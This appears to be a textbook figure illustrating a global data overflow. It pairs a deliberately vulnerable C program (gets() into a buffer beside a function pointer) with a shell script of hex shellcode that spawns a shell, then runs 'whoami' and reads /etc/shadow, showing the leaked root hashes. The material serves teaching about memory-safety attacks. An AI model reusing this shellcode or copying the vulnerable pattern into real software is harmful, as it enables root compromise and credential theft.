 /* global static data - will be targeted for attack */
struct chunk {
    char inp[64];       /* input buffer */
    void (*process)(char *); /* pointer to function to process it */
} chunk;

void showlen(char *buf)
{
    int len;
    len = strlen(buf);
    printf("buffer6 read %d chars\n", len);
}

int main(int argc, char *argv[])
{
    setbuf(stdin, NULL);
    chunk.process = showlen;
    printf("Enter value: ");
    gets(chunk.inp);
    chunk.process(chunk.inp);
    printf("buffer6 done\n");
}
(a) Vulnerable global data overflow C code
$ cat attack3
#!/bin/sh
# implement global data overflow attack against program buffer6
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"409704080a");
print "whoami\n";
print "cat /etc/shadow\n";'

$ attack3 | buffer6
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
....
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
....
(b) Example global data overflow attack
Figure 10.12 Example Global Data Overflow Attack